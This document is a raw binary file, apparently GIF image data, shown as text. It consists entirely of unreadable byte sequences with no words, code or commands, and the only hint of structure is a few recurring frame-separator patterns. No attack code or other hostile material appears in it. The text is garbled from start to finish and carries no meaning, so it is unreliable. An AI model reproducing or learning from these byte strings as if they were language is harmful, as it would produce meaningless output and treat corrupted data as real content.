2��8k����!��+�Y�\��pa�]$�5[�L�2��Q�64dӒ�S�d�D�6���K�:�BQ�@�����L۸Ϧq%p��i���* �"u� �N	���t; >�7e� ?�l(��ӸqC�I1]�ho8^)�rL(F"^�e�o7	ҙ�H��� �@�FP���h����3ی �iH��T��N>QFQ�P�4�t��Hq48��p�� �k�h����`{F���E\  �ӟ�UZye��a�l����1��5!f� �&dm*��O(0^y�M��FiD�%�#B��(Ph�#��^�FHI���"�ORP@"j	�5���F�<��&.��d��L �)U�+x������P1�����:�QI�	��v���hH8 P��Z" ��SZ�f)rH��c:��-�1&�"������.EL�������	2��D��R\Ts��hp���Ӳ����NKC��B����ZM�JM�<�lD�{`�k��� �.$��gQ��~�����/9*�����$��5�l���FEē-���G=3�$@�-�����h��5$��q��;�{ ��h$(\.�,h$�/Jt��fQyuT��ب��8^3$X8(�&Lm��F��s�F��'����x�j�ö.��=6�ދ3�J�]�Q�tv��8�������¸�c�/�������;/q@�涿���<�fg�qSi`�����J4�n��ҫ$�7� _jT�ѣLu��%�����'r3�xRP��W���*��#�D BD9;���Ӻ9�cl�F���J�_C2��<9��`��	@(��p�&,a��v�|���9�](C���0�!
G���|I��`��(� q�Bd4B)hiߚ��Ҹ9��� ۈ�"B��̄8�b	gp���(�a{Fx�,��`#��d2�) �(B&�_U³�p֛2�2Db�Q���-�dX]�f �9X�w���4r�y��`"�c�!�y<���/��hr���A--.`m����PK1F%����GMF�.4PC!�ʍ�ƍ�Dej.����
�D��A��"j\-ɅZ�O���m�ċ(�a�bD�j�+{� �� ߫�iρ�����Il�Ɯ�� `p&#�1�Q8�0;tj2��G�PK�������v����XQ��4"PMZb##x�Fh�҂�t�1�d9���_���.����( �0&�.��3@��I�V��x�f�����%��F�⊴h�\�h`]���JF2椀L  ?yhGշ�\K�d�S�֒���d\5b~B��u�p��@t�	�r�=��a>_��ܐ��(�V�A����H�lq�ܪA����!r�[�&"�� �K�@G������hG+|�b#T��b�jV��v����.+��b��3�����P55U��	2�`�H����Y�;^�/�H�|�G8v��i�G,��l2��W�ν�twx�"&���o�{��«8�SY�Wd������yx80CH�� ���,�+X��_�y��HJ�(%h$
;NlH�cSt��V���q<?@��H|���$���ZE��ף$#JPB)R�gd��A�ffߞ�X��Fa�D�$�v,�D�Q�2�����&�I��o1��`�(�T����E�20��:'�&�� . P�:8�	$�\TaG�Tь����E����$��� ��!S� ���n���Aս��G�TX#В>󚖺���#ω�G�	�9b؎f��|}�x#yN��K8Z��D���SG�����]��S��i�<6�g���P��ͦL7�WOH5^7c�n|βAr-qE3�84̶�BG�8"Hv�>	.�T&� ��m	,3��9O�Ә�t�z��y�K��U��l�Z.�Y� 8����8z�~��n���3��-1����#W��S��>j���t'�:��#DJ$g8�Мr�)��P�ة���V|G����!Y;��W�9p��3��u������P��A�L&�"���蟹w܍3`ݪz�3��mĺl����Ua��o�oر�'�}R��������Fa��>�/����]���oq�@-��߻�UQ*�	������A�LR(�3��6<K�ې�*��?H�h�-LB����7DE���#XB"�(�I��a��1�-��`��~`����?\��_�=�%��Q�����3�����6(|�
��;��T �\nĂu�#P�?lCq���uA74B	�EpV���$�t �*����~�]H����iD#A> 	���V�M h������qFRԃj��ڭ�!h��B laph���68�ݚ�p����D�4��9<T'��u������]� (���(ES��5��<���,Ʉ8���\�	�����(Z���])4��⍀[$�.� H �@�_��6��6��e!	HZ��.�����}�aTH�/���G=8�3$��mC1J�2��tC/l�U�r��7.�X0������B3Bc'(�EL��*��7C��7:LBt�5M�C((  ��&��	��9LŸ)D'�$N��(��d  �H�H�=>� ��.@�65`7EC�8�:C8$9�a���ȑ�3��(��B 4cJ2�yc3��nb)��[>�.@�@/�.���"B��*�T�AL$UX�Ձ�-���l���@�Q�RJA�P]*�C��j5�	�@䳄(��eY��Ȥ4�d/�%`�&[:D�A)��U�f3�U��]e7�C(��*�E[.�G  �P�[V�u�H����P�_V�svE4�L�^�A[¥.��3`ei�;X7,��D	TC),�I���7T6H�lrC)H�*��.$h��*D�YB7<@M8�I&h\@(�' l( �  7�Arz��*��4�U&�A.6c7�A܈l��l&�q�gz��s�x�by��0gp�W3�H$
�d8�D �<C	p@5���B;(�)H5H�7x������Ð"����prx)6(��A/���A8�)���)`6�����$��\��T�($h���n~��)%S��l�F=>@)H@}v�C��L��ay��3�W/t�l���� �38��C<4�5<��AHp 5@�R@�
���)5$��B�6k�~i�~)6�)��$ L+��)6@ßr�.ꠚ;$�^��4�A<����4@�l��HD�J�D䨧֧�Q�-%��C4O4,_3l�,�+�H@j%;8�3�  ;�@	p'|�4��B+�J'|��jl�*+��)6�>����j�z�~��BU&�h&dBt�l �l��ɻ��@�@�k����~�2%.>�*L���#�^��je<8C3<�7�b T)���Bk�"��F��jl�
趲�ۢl�Ƭ����,T�,Ϧ(�*j��-�«@-�ƙ�F!��c ,�&�~]{"_S8;��@�lC3)\l�RCƒ���&kȞ�Ȋ.���۞��)��mt�l_�,���^����ޒi(\��n���nf��$�1H�y��fL�Q���
$;<,<A;� +NCln���������~.�~��nl۪.��.�ʭ��m�B���,��l�����l_%$�A<@�n��o�Ϋ�rf���}���H_�3�C<��@����bl�~��~.�j���/�B�ۊp����zh�~���-�ʯ�h����, <�� �D����Ζ��l�&ŷ�"y@.���3� $@B@  !�
   ,    � �  � �%[&Y�qϒ!;p��4f˒I|��F�Ad���e��IL��Y�o�`H��5��b.Cv�^�h(4b�LY�d�8P3'M 
�@ @�i�8��H�)�@�F�kQiI�hk�Ç��$�}k�@�H�"�@�m����_ Ƥ\7�`�d�&;���4
�����3t��i�p`�l��i�V�G4m
���ij2�מ9�s��e�$�C�I����TdY����c̨��Z nΚ��V������[��8��
2e��>.S��a��v�L1Z2��p�N�Hd�D�tZ3� c�L1u��4�p��J����BHP�'�MQGA�L (M;H E1E�8��� RC�4ހe��4��i�� Ax�G^�x�'9 � ��@b(�B�<S�D��2�paȠR�j�6Rd>��Z�q�L[*07|VX�B�-�C=�&'�B3"44� 2�H`�'�3"�@1�m��_e�#���`f�� (5�W �����^R��OHQCY��Ɛr��Y#����2l2�&d��L����2e�JIDa�v��B$5��Pތ�4�X��2�0!�(�L�\
��D@D�A�p��:� �QH�R;�!���
�@q<H�	"@�/�ͽWOl,dЅf.6C�%ԫe�i�B��5�ىn���D� Vab9C���D *6��MS���u<�_#����@�5�01Q�EL�ÍRH`��� �F�)'�rJ �p�1�O�����\�D��̅6-��a�%�Y���QF-D�H�謌2.�ҞC�e4&��eP�BsJ6`��.�H���Ќ6�  �GJP�p�!D�g3�Ѐ�I�����Je2�p�]�mQ@\ɔ����0NY���Rbh����\��a�qR#�P�y�%�t��D�M��g8((���Vǌ�bv;��2�ь�\�,����@�2x0f�B`��qA���N  ��a&� 	c�9ryBs !��|�d����d�4&�[nd�L#�\�2d2pIF2���iJ���C�J`W�� K<p;�O2vP�D}��F�����L�#���.�!
\P� ���`1���)ܰuɕ$S"�q�)��^��($ wBFf2��9+���k�8��<�K�`���5��:ӑ3ʈ��<C#iⳘ�0������9x�b#��3�! ca&��M��	��a�
Q���Y$)����ý1�yn�ב�-#���9���b"�r��ifI�r �7��F6(<H %��M#ʁ�6����wD����,�C� <&@Sx�;��M�q�z���A�)x��I�g��Ƨ����&Q�-3�C^��@#�����IW֠��(��0Hk����Rf̱m��H��k�e�� 	��h4�U�8�1�^ԁ!����9@"��� ;𶆊A"
�C��RP�� ���HJ�Q����hGK�Ҋv��j��7�
����m1hI����#�F4���6�� B܈ �f��ANj�w
�Enb堍�\�>�҄`��v���/xǻ�b������?3<a�/|���+�
Z��~'P�hH#��V-������V�P�-8����?�8��na �oE��LdŘB-�ۀ���(>�M\/�` �J���A����V�n�}{L�"�x����.0�Å�텍Ld�����ck_*c�5p�F�L��)Ns�g��4����AN���vh��kQQ�� BF��q�A�ǅ6����b�^6�g�q���Ƈ�#�a+�Sv0���i$C��8����M�xưֳ�c��m�s	�p8�M8����] �!���fcx��n6����=�v�����1M�C��}>\XW������x������e�{ݼ��ws�ճ8�_m���^�B�Ё�@*��?ހY�y}���{����8��qi���q����֬���!��8ne 8�B��-p�`�[���8,|;�z8C�|�?������O�q�PN�x���l�_O|L׳?���k��6{2����Q��x;s!� ���*>>n��[��B���G�s��`@��U����S `$3�k���L�|�3?l/�[��	N q�{a	z6	�h�3��p�?� *�� BH�?���@�^�������� ��G�?^�P+߳[���qoa!������
�J��ͼ�����Ml�p�:����7ù��.H���#�ο���z3���)���{��lheOP�pE�X�`)`�})�w�|[���X��F���x�}�7yn5�G~,�tK�uo��~*p^6pu�g K@��q��B8�D�Y�X�C�%�ȥ�[P�;@���H�V�w�OH_E8�\��[�|�55�I�@�Ղ,��M�^�*�~W��	�f6���-�)� �X��x����� Ȱ������p{��Yu�r��+�Z؉)��� �_H�a���Y���U 
?���u^P�����Xc�h~�r&�^g�x~g�=��P��	��ȅ�����p����� �8�H�UqЍY 
�@���G(�?�[Y���u�b(�	��)p��$�ӈF���h~zx����Wg�y��ɋ�xq@���[U ��%
T�x��ؑ����	�vБ�X<��+�	���*9{Y�z�X�g�
������G(
�*��$��(�F��p `%�k�z[�p�Ћ�h 7�E�b�`��a)�g@f``� ���m�oٖUP�#Y�	`��h�+��ژ �X ��	� ,Yp��k	�F� =R�0���� z��4(������5v�5��|�Yu� ��y��[g�[	[,y�*	Up����鰛�``g���� ���8�Y��h��5 �A�H���\��R�~rf ^ V��	�����p!Y��� ���� ���9rЌd���)��YZ�F`gО��$`9sI��p����K����Y�P鰘� ���U]
� ���D��7p�� 9ȝ[g9��P�f7��i��K]�\�9�����5�c �F��E* ��qc���[+�@�"	[E� f	F�q���L
��)
]#� ��`�� / z �*��Ǣ�Y7�7���M�	%�$0��L6��% ��
[����8pA��Z��z�c:�	�Pa�z���Yq�J�K  ~@�F���x����0c ���j�P 
��:�p^p�*` ��*�wzM�r�	/@���/@�@|�ţ�z�ZY*
������̸�S:����
��5�b@��
[Uj�K`�� ��Zڦ��Vg@o�6���� Дw�6�/ �p�~'�6��$��_�`)����;�P
��a�Z�9���fY�V��K����:��[c��:�D�bવ���� ��9kJ��7p�`/�'�u��X��O�����Kٴ��%'V��l[�k+ m�k��E�!@���`R�� K�KPl+�f 1;�=�K�
���p��	���9K�nkf�
K�f9h�!� �˵�^P�u 0�M�	����N�����������v4۶�;�lk�G���"��`Re�	^I�:֑��l��@��;��k��p��U�[���kk��k*L[�p��
����N[�o����;�fk����� �\�l�"�!��0w�A!ः˶K��Y �  f �K`�g`���ЌC�p0���� �I�Еc��@� � [~`���F� U�����I�~*�N��Z�O���k M��к[��Zϰ++���
L��e0�G��\P�M��-|�@x��	H  ��Y��X�}��[�F� ?>,��z�MpI���z �u��+��P��pr�A�,�$�n`r �#�8�ʡ�A�0!�^s@�@�@W���Jq00�0�@x#�L��P
�0s�
��1# 
P� �Lr�U�qq͂0���;P;���+�����纱+g. �� ��;
uF	���%�u5��[k@:_$��+��;���
Y1���� s 	e�s� Cp#0��I��7�X�x� ��,�6i#� \@Q�����  � k�F5�5o��͡m�K	z��kĲ�%0�p*�~�o �Ip%`�X��SL:���W[����[��
�\!�s��J� � ����G2� �������GiC��<JP  H�Ϡ��5`YCM����f;�P�ÅL	o�Y�7�ٓ�M���k�L��|�]�c�d2�`���5ͰEo���]�e��� <�Y�6���9e��
-B}�
��G�-�16L��p0���ث2ٲcY�h�FQ�9$��K�  ����Ч�@��CLϏ<�%�7Q���$@:�$d�]Vd�j�aC�APa@`d������aͭX �Ly�"P�z�-v���ͺ:1�pǲ� 4�F���I�����������7���M�A�� ��0Y��Gt�Vd:���l�&�eP �����
j0���p��6���+m	x�����U�A�݇��j�ߌ?�������;^�:n��.�F��L��l�I@���� [*W۶�vwx+G�o�nf4y� \ww���־`����0E��L�	���d����@��hY�p]�CM,QE�<��^�I�w�.�7�� y���Q��y����a �N�Ab�v�[�U�^�@�q��qQv`�}�������X�vi��e�5��
����[$���5 �A �����y��ٮ���/�k�P���M�f�0
w wpH��: O.� �c��C}B |PhT�
�	L�AߌA�'��"�l؁Υ����= �����zE�5@O ���;�O=<
� � �P�z�ࢣwp�6 �t�.p»�w�O�k �5$ڠ���v�s��Y�(e�/�B�{r`� �w[V8�v`�V�x���_�xh�ɂ `޴Um��.��{�N`'�]7z���qO�qo��/�)/p0
q��$$��Pp`ܘ��h�`�[qP�x��K���� M��-�v�X|�=P�ͨ�T��)`�5��P؏����B0ٳv4RV��	A�a��a��p�A�O�sG�
;��崕k�-+$�����<�!
�f��	��#�"�P��L篔%����كhЦ����/��3Wi��� �Т3uN�P��	�v�ݡ�Ѳe��/_7��U�&_�<~��x�D'NlH޳xO½	mP"ьe8��h]aDQ=3���	Q#���;�o��L#�T-��tȐ�l�&K�ĭ�7��;3sh�+b��b��s��Hy T�rTF��=�u�&�F���f�d:<�	s㍢;@�h��.;��a�H�C�(�& K���*���h�#�!�R�����c2< ���Ma�sQ,D�cD�H�B�f`�
x	�ˮe񇒏*%�Q�hB�|T�C'nh�����Jtp!�V�pa�<� ���P��BA�4H|Г *D8�s|�e��� ��0��(:%�mE��|����1(\����Џ1B�D)�x��"�*g<e�b҆7\PDt�g�0��D�V� s�&|}�E���	d���V�P��@Hг8���%jAS?k�[?Â�%,%�?Ѳ��H!��S6$�\�M�?���q�EĚꀫ��î����)��f����Qd��vm�Yt���;쉲V�Jr�	�i��@A�PzkY]s�3��%r����0�� �tk!q_� �Oj#�����A��%BEw	D���;��h�V%�É&l !Ei"?v	�YA\eq����x���;��҉>zi&�$0��8j�br+�b���Ybr�;�\�7��
���܊�Ƙ\��6?��Z6��6O(ß����ӕ� !! �ȹZ���)��L2��lB�x#�`mH�z�$c~��*���=r�BeH�C��$�����@TB�)�\��R�C��%�ߊ�W�GB�InuR�Z���i��`�nև?D	bO��w�s�V��B
��	P�!!%�!Bz��$+d�IF��L�P(G8��2���S� �W�K��"�R��m�J_9`������	�@�q���Ԏ8�mA! ը�� #	HF2�a�g��!A��xG<��j{���T�	\@e͸@�� �AN��*�6�Q�Eq�P :�M �@eN`
�@�!T"���X��!B��[`RC�B�Ђx1BR�� ���sA 2��n� ��F4|�� C�0�4��e��/�@��g8C���g��p��5�D�Ш�f8c�rx�����Re���h��X"LX�:bЂ#�	� 7� ��xQ2Z�C` +X� ���-8D��J,� ���!	9�	�F9�`F�
P�5|��h|c�B]&38��P3`�6��Fn�3��t���ŵ��K�)Om8#�-	>�%���x��Tj	&0��-A�@�n��U�;J��w0!���r�#xiJ�ȶ���A#n9� ���4��AP�;Ic2p�nuB��7�qTjf �`6�aLoF��X:{bU�6#8��O��S���'>ݠ��V6�%l��ʒ���l�V�Jj�!�`]rp!
'łI!k@5`a�=B0���"�@D1��F�� m7���h4S��P̑Tsd���m���qp#��pCU�:ȫ�D ���2�&7��(� ��3���+p+����kH�a"Q�%@���rQ��bC�
�ByA0d���`��� �'&D�%���B���ZC��`s���T_��ʸ�S��5���
bIW�C�6��h�=��U������`3�u���k�����!Fc؃b�u�{�W�^��m�.�e-�!# �hI9��hn�����~��8�4�*�.����TϩO��Sfȵ���B�U�-��܀�i������ ���!P+v�^Ȓ��q]@{q��n׺�e+���	�@�����*|M.�6�A�e�cͩ]f��`f0���D?�p�\�!'��G�����+79�[���1��I�����4gy�a�sR��-����pPlU��2�k���倱ͱ�c|<�>�y̹�����c��n��{��j���s�=��� �@�� �P :��l�_c�ۈ l���O���>g<����?^�b7����x�w����!t�"��(@�0�l��G����h$�����m{��^���=���A
���EG�P�5,��ʠ�]6��D]�>PF�T~t��>���������8)r�}t_��g����~��������s�����O�ϖ	@��f�&գ�F �ۂ:�K���l8��ӿ�?���_���8ZP	�@���̀_���#A�L��}��KA�A���;��kAZH����`��	[��b�Fh>f ��3&�j� Ë L��B���+���@���	�B�*�4�����~����T�+<C4�C;D�1�C;�@��}@CIDA�T�?��eȆ��3L@�:{�^{04��C+>6��M$I����-�������B74C4�D5$UCX��?��J�B=��:�CV�EIE4�/�CUlC�3?s��"d*�@@,�L0-(��`���lT�@o�Fp��}��(P��c��1��Y�F4�BN�EN4�/��}H?:�I�Z��_�@<��G�O��_@�aGR �w��X�ƦS�gD�	;B� �ILf��3��F6t�l�E����F�l�l$=I���ldH.��/��?p��z�4�B��?��/ ��b��O��@.�@XtI�T�fL�$tF���4&냭k���|ɒK�����Jh�mTɯF@��40As�Gp�~�ɧ�C4���-������?�I�tȻh>�ȸ	ce`̫d�� (�0�	C���F4Lx��pF�����Dɂ����F���\,ɞ�B:䂝J�t���B�$��d��c*�TL��l>�� ���Fm��)IR@ü�I�� 4��? �t���m��u@�/�N�tN�$4�����ό�Ϭ�ش���á����K´�l��8B���ߴH�(Nb�>i�J�O6� @C�N�D�W��J�r�N�dP��M�F��N~�@r���I�����J�ϟ�C����K�tR���P����N�<B����@6d�ЗlP�D� (��EpO�T �?�Q��O�CXP �.eР��$E6PQ�t�/���/`�tP�J�$�}н�Ix���d�2E�����TLeL�#��̀l�Jd��P-�m�}4|`RST��N�Pe��ă/����uP:�P�� ��K���_̜��%R����̸ 5*$��
�R�U�K]� 8ѽ� &��MVe��ECgMVS�T=�PlM]D�N�ӽL���>��?T�SM@�V�,�ePL�+��0�8� 8Ue�N�7�E�lST��XSX��,E�[,W������8�Q6�R(��Q��(%�jm�Y��l��/����?(�w�T�t��l�P�L��ܠipY���X�E��v��?MSZ��l��
�Y���WhQZ`�N�X4�6 �(��Q�Z�Tp�׌�l`�ڬUQ��� y]��W��Os8*�We�H[��E��
`V]�OM��d�EHӽtX���:��W�ZW����ڤU5ٳM[��8"���O�̀�Ën�Y�uY���?X����ԥO4䇠�Y�}غT�W Ze�N��G~[m�V����NMSX�4O;� ?���]��uٵmF�]BHҌˀ48*	;��j���T����,���h� ����E�}�Q�X6 �v�[b��&x�u�Xp�W��Q̀7u\9}�GX��,�,�sT�����/Ŗ}�N�J�%���d�^}�ȦR��J�]Z�=[xXZ6�K�[��M�/ �N��Z�
 Z Z3�V6��
 Z-h�W@�XX�W���ECx��Ep�4�]��b�� �Z���ap^�$�m�Dcz�lhԫ�0�L�k�b�5Vc�X;$�
 �P�&��Ja6@�pe�-^- ^�T��[�ՂW� - �Q�b�@N �E_��?��T�E��ZT�
�r���m�V9V6r�$=RK�GL�n�5��X��J�c���FCT� 
��XP�G�e@�&�c?��8��N��E̟ՂE��&W-��!��&�㳵Cx@d-���U��/x-�d���/ޠR~�rxT}� i@6�h�i�a�}~�~6 F~�ߝ��NV`4,a�a?�f����
(db��m}K�@CM�-~`�J@^J^T���U-8�a.g���%d#n(d�&i�-����0n0�{����g>i-��h�Ҡ�CnhbT Snnb��጖�d�����&Z��f�~���j-J-�X������Jf�{�bP�(�^#��m�����j�Llr:��N�-�O��W�Kn j*�P�Vi�j�V�d>�Wp]��v�&>��v�L��J�gZ��Jj���Q��ۍ���mj���dk�^��L(|�lȆ�C��g�읮 ��8�
@�Fh���8U3Ђd^~�Ŏ��l,E����N>d��d��jC�d?���
�jXb�.k�^��n�5j#4~3@�	������0$(�������n��f����FkƖ�w���&��&.�(m���o�6�
j�fo�^��>&h�����Hj��ӚF�������
p�� ��vqn�
�d���lOf�� hj�kP�r(�	��cӦ ��o�7�n��7���!g��r��,��/go�Th�?�g�9H� �3qEĭp�-$X���.g�1�s����s@/t>�4�[���6�7pD�@���zְ�<�rC�tN�tO���F�Z�RN�hh9 �F���0mJ)�*$��5X3@�=u]�u^?tT(�h�o4V�mеV���^*^�0�r�Z�nH7��n+4�	x�:( D��x Іz��qwj_�UA����iwvc�� �y?�(�yO�y�(�) ���G�q�=� �S�ohxo8 8 �p*��&g�Wn�g7��n��#�S7�3���hL�`e���Z_���mP�� �/x [x� �;% ��B0�߆f(���q� ) ������w{����Rh�g��hz���e�i�h��d������&T�h��nZ&%�P�d`�SG �`̉jbM�k�-f'ު�g�F�놡W\��Ƈ�I�v*@�`(������'k?���S�-��Ї�ӗ�)x �z�g�&��1���h8-��&T{�k�&dt�s�n؆I� �z�g��P N�� N�&J�up�ug@�z8r�#v"��Ɵ���)(Q �N�") C �� ����w)�!1}ӏz?� �'�E���d
"[V-�2iҠI[&�ۃhɮm�qP�d�\��MI*T lk�CN�.SF�����QX���3nϞ�Y�l� �AbD�J�J� a҃:)�ԩ� �j�
�y�|A�R�<Ql�<!,^� �[Wʅmߺ=�vY�g���R��a6��($+ua�5k|(,)�ɈН���DJ)� %[�ZY�FtFȆ.@�qɄ>Cr��3dO|�A�Z�@$������$[*'LT�J�|!@!.�;]O���ݺ��Rq���@���
m���$�#s�B �<&M6�<�	�0��(�Dh�%#B���D))1� SMM�Q@�9�t7܌3TQk���4���?5ژ�.���c�d��	���+O�Zj�h���0Yc�$)J O����rA�] �w����On32�҉
O:�*�� A�*tr!_ �C�T�2=ٔ��#��b�H����L3g�5r�%��Q1�/� LZĉ����
��2����j�E��L8��Yf�  ��*��.�< �'�(4S�#fC4>M3M����(��҉�,D2�4�*c�����,������˂�i��*����8P#2#L#E5����5�+.5�P�\P��l6Q��2�MTP� ����R�	!GB�#�G���l�5:����u@���5۬��₱2�!�HB2#��+�O1Rs��F�HF�
�7�$��k����#-��LȬ4D�26�� /5>0�Ԙs�+Gr��!�-.����rρ��A]t�G�W�߀���.Rm���pC!����j��4H�Mv�*�=x�-��$؈:����߱�~��5�3O�����?�=�8�dt"5�(� �=���z>��?�ˬ��γ�t�z��oo#4�-/�����.�^|~�;~�r��S�×+��0�
%3�nT$:���A6Ҟ�B6�u#� ��T�����gM��?��*L�]5
��1��%NT�+�9�0��dX�  ���]��8��Lж:����6|Q�m5C�	���@~	ܼ�q]�w%��	#U�"`P����13@�Ff�����ӱ��6*�*J�D���xs�Y��/�Y�q&
G�@�f&0:��!j]Ј�;��֦�b�뎲������moi���HhI� s�T��%:�5��(	��J����Z�h�.X&^�<�N�F�CB��(7ș,�P���Va�X.Q��t �x�2���|�.�	/m����a'�Y�A`�ȴ����@=,Eӫ^(>�Db&��r���T�,P�?M`#���guh���j%��MhE#�ц�ΝD�!�5P���"=���dJ�<�z3���
2��`AC˔P
Rԟ6:@3:�բD�g?�Ѣ.��B�(P�H�'�O��\5.'�C-����p��2�Lb��Bk��"�X���YٚPG����!*ʋ����r_�z�:x����*�|!�)e!�����5ĭZCE+��p�>	�C�Mo� �^vLr�e�y�ᲇe.;�\�����+n[�ê��PF�qYrz�ߩ�<�a��=�r���42]n��)�\@ja{٤���e�
~��v���[j5+� �΍4PCy�+�,�����?l$�w����uD�H�
Ec$���"�Oc�0�*H04�η²}�)�[�ׯ���!�-%�P_�p�����C�� ��K���b��@4����dY�q �QUL8�(~-�������\8�k�߻^V�"x����d�Θ6��B���F�
� �zWCu��gg8����mr�BЂ9̹�tg0�����]u�E�5�Vޏ+��G\������� �J�ZB�  P�'r��QH�F�/`iKG�����/ [�^0��nVC" �a��NDެ��-�Ҙvv�mQ#��	[�� ��.t�������]7ӔRp�U��܃$�a�p�j�Ћ'H�%@��D�8��]`Wh!g�X_��im��yƴ[���0�@3|�~���}�R��'� .�.׀y�s��|�m�Zъ`�j��Me�7�e`h���I\�hz^O��`R"���ua�].�,���y�!@m���KU�gP�$��������"`��u�Ej`���
����רKL�9����\\`R�G�4���$��#/y�}žЅ>�Px��W���9ɯv��P����Դ�%Hp Nĝt�sn������z�k䈜K{��(|,���M�\������~��)q��3���o��aƬ�i���h�˻T F�h�P�!h���i��
jK&.��OD�l#:=)���-@ `�Uޕ邍���&	�*<`ݞ��)@� ��ϡ�@4�_�K����A(`�1��H����Y���5BX�!����$� q�B���4ߊm��@�u%�*X_΍��Z��ۡF���]����ٟ��`�U�?tA"���M-D�:���1B�� Ў5p� 6Y2��[�@A h���� �O2  u��^�\�3�`��é��>="�@7���-�*0\4D�5�a�5A���o=�%2_� t\��6� ��h�"Á"6!ڕ^>�5D۹��B5��Ȁ*�6��
��t"5*��A&2�4F��`7�ޓp@7t�5��?4�S$�v�-�B;��;�B$�X����� #�Hh��^��t�5�n���5Ka���2C)�K7Gf	�1��9�`788����6��X� �?ܗ.�C��X"���d"�C��	d�>Y�9Ԉ,�<�?B��9B7p��<���/�F=��B�E�H�4�TD
|O��B 蟪l��ʤ�*�G �BG2Q/�B`!b�
� ����C'��,�����A�Q$�5|_)d� (@��$hQ䀍�|�G'lW�Nr�Gʔ�q ����\b�*�C H���I�<��4��/�區
k~8Z		�.����BO��G���.�3�\�!�Q�D7�إ� ��r�إ�<8�.�B/x~P�vV�t� *�B4t���G�ug ��|L�Z<�.A(��; �x�J�l�~xx��ćX�fx�e]ޅ�P�t�r�ٱ���38`��B����4på�Ey��.<A)pC;P�|��zvf�� `�z�b�t�c�����*`��E~< \ d�@fgE~�Z��(���+��\B������]>AJB�f������3��AD�B< 4� �1uf T��4 @8������h4E�v'���*ԀLC���\���h�0(  p��\�'��)΃*�g������E P^��|�+h���*�Y�i��ńR�5���@ ��'pB5�@�h�B�J5H7 ���-����Z`)�z�g1��ʁL `6��)�ȁ�zuB7@&d�\ �ꩠ��kPA0�j��f�܉}B����RAAZȅ|BTd�R�o��3�`�)@@(LC	pªIC5�C)�A;L+5�,�JT9���l�r�TEHC �C(�Gȁ��  4p�)�, �, ( �A(�B��f����� �B��C8���;�C;�ADZ��HOnǯtB|EX��nJ<�*@A1-�Q�A� �����3�qZ$dêq 'p 5L`�J'�l��l��l�J��J6 @ 4�@�r+6@����J����(- (m&��i���nt���*m �C�-`|�v��v<�]ڢ�M�\�4C�rC�/B2l8�C3<�t L���.5p�,����6��J�4x�&.���)�6d�Ζo�z.ЎZ�R��.X�¯����V��.����]�E�E���s�m�����EP��n8O(;��3<�"@(H����N��R/�j��no�z�Ȗ/���)hn	����/О.����Rn�����.�fB5���>@�����n^�n���3�P<�SK5K=E�6;8C34�l�V��bp���l�~����7�p�f��/�q������n����p��+�-��jz ��."�ƫ��n(��$p���Q4��:�64��(@�^��z�g��.�&�7�B
c��
���Z���R�۱�n��9COfG��o٪��1��Ԇ�3�A=dL���68C9�$��2��b0&OoC�&��D��
s��o�2*�(��7��)ϱ+G�+�q �pv�Gd��f�� l, OAC�C9�2rOh9,2$LY0s�.BO�fqS��pCö�q��8����8�p9��g����@.�E;���.�s��>Ϫ�`L����@B@  !�
   ,    � �  � �X6-�dϞ<�l\�i̖%����3d�(��Ȍ� �:ND�-Z�o�"[�l%2�9D��G2
�"ky0iҠ	�   � ( ��N� S�<)2��c٤q�F(Pf�5���ǳk>�}k�@�ȥR�X�69� �+H�.;�����&�FAb�k��]C��2t)�����7gi?ߤ�lp�0s{6N&7��\v �O]����s�ʦes6E*R�(GT�'N]�z�'4��f%}����-ܸr����"O�4����h|Vof�b'�^/�2
�tQF�L�L�TR3ф�H|.�XC��V�J`�:?i�4�d�P��"@�HЗ+�@�Hkp��W@As��� �Ï@J \rIqUwőz�'����i��7Q=6�C�f�i'NA�LDN��4�Ԍ��d4�G�MT�j	%�L4�Ȇ�>8��W?A�A �d��DP�f@���L0"�L�åƬ�M82�2[E�4r���r�QC�<���@�RH(�(�P�gL@b�8{��P=��gS2v�7�]��F��c"�C3��	a�#���}��&B=;(��V�`#�OE��L(���D���e�H�� \�Ee0���  0
�ST&
 �L �u�R@P��?!��^TC�$tM4�tP2Xl�A;��Ì2�X���!C%C�fgb����6�=?a�cV� ��۔R
5��3;��(-" �:���D!��!���;n �t���� < ��������e�e=5��lh�fД�<��F��3f�IZ����P22�.�� ����ԍ Be��x@���|��e���7; ���e�Cx���!���>�����xE1�H���1RX��,�tZ�fi'���\��Eߘ���8�(�Q#�>��#!�mBe��wژ�9���� ���$�#m|d܉�YƷ�ot!
s`0������� 8 �SX&63<AƸ
$�P�q/-z*L�j����G!� 	�� '��(d~��ܛ0���%�$�A�ٱ.��-(�`�%J��m��g��!���)�xG��6�i0\�B��(�vp�J��
���iģ.ORN�����ԣ?+!�| 4��l$+����þ��$$7SFi8����>5�K�3,#:8b���"�	}�@@3�bF�)�!>�F)Xт ,`sX@����9 ��C8�7�L��� Oy����d�2V�����6`\_e<�e�@������k����(��zb�5zNW����I -6L3�T�ܮ "J�:\�G��XQ�:��m�9B�x�c�  49
	vȁ�W�$jP ��,�"DA���7�iNw�Ӟ�TPPB�vrv6�5��R�Z��9��(P��ѥZ���@b�q\uP��XG�23���VQU�N � �>9�b��F0@^�W�����k_���,���41�)p.�x"F )���W��)��6�p�XG�TQ��� 2kӏnᵰ���V��`K�� @Z��	� KВQc` H�r����V� �M.�`'���E�[cC� - v; ڎV������w���Y.0�b��P�n��^�c5��n��Y���������	d7��ps'<��@�P�:p�7��^�@��]Q�� RP�V�����-�?x�^�7�y�R�[|��ƻ������X�60|!���,���&�+a*G��V��j�'���N�2���4TN�.!�Ԯ���oR��+�c�w�3�ɫ�����x1�{<�� �L��7Ȁ0����I�6�@@4�v�5�X5��Ѐ4�	^�BB�� �evr#�0��B�u�����׿^�?�^�"��*t�YQ<&�������_�ᵍ�-�m�^�W���5,�:�rpm?��Ǖ׽]v����A�;Ё7����-����~� &OP�� ��*��������a��ED &E�����Gv=p!�c	�x�+.����M8� ��x�v�B���a�|�����~���?_u�Ap�{[��*p�
�@꿒`"t�A
np@�c��x3�A��P��������*�K�k|�$�oZ۞r!��x��G���pu���?�Ml���w��&���k�'b�J���|�kP����)H�@
7���E4��P�C)��(@��z�D>��������7t:`/���A�@3j����}%����e�;���7Tyy�����H΃����O���ώ�(��)+��m�B�ͨ�����c���m�w~��~[`~�T=��
oQ,>�i�7}�GX6P�%��7o�	�x6~Pk�v�~*��6�{�[�3���G���;O�`~���� ���^+����q���*��I$yX�e��u\�~N`x^�{0�����W�@5
��	1(�px~38�p��
